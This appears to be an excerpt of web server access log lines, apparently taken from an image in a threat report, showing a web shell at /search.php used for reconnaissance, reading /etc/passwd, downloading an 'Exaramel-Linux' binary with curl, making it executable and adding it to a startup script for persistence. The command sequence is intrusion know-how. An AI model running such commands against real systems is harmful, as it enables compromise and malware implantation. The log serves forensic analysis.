 192.168.0.10-- [17/Aug/2025:13:35:37+0900] "GET /search.php?cmd=whoami
HTTP/1.1" 200 125 "-" "curl/8.7.1"
192.168.0.10-- [17/Aug/2025:13:35:49+0900] "GET
/search.php?cmd=uname+-a HTTP/1.1" 200 222 "-" "curl/8.7.1"
192.168.0.10-- [17/Aug/2025:13:35:57+0900] "GET
/search.php?cmd=ls+-lsahR HTTP/1.1" 200 796 "-" "curl/8.7.1"
192.168.0.10-- [17/Aug/2025:13:36:07+0900] "GET
/search.php?cmd=cat+/etc/passwd HTTP/1.1" 200 1116 "-" "curl/8.7.1"
192.168.0.10-- [17/Aug/2025:13:36:20+0900] "GET
/search.php?cmd=curl+http://192.168.0.10/getFile/Exaramel-Linux+-o+cen
treon_module_linux_app64 HTTP/1.1" 200 118 "-" "curl/8.7.1"
192.168.0.10-- [17/Aug/2025:13:36:32+0900] "GET
/search.php?cmd=ls+-lsahR HTTP/1.1" 200 884 "-" "curl/8.7.1"
192.168.0.10-- [17/Aug/2025:13:36:54+0900] "GET
/search.php?cmd=chmod+755+centreon_module_linux_app64 HTTP/1.1" 200
118 "-" "curl/8.7.1"
192.168.0.10-- [17/Aug/2025:13:37:12+0900] "GET
/search.php?cmd=echo%20%27%2Fvar%2Fwww%2Fhtml%2Fcentreon_module_linux_
app64%20%26%27%20%3E%3E%20%2Fvar%2Fwww%2Fhtml%2Finclude%2Ftools%2Fchec
k.sh HTTP/1.1" 200 118 "-" "curl/8.7.1"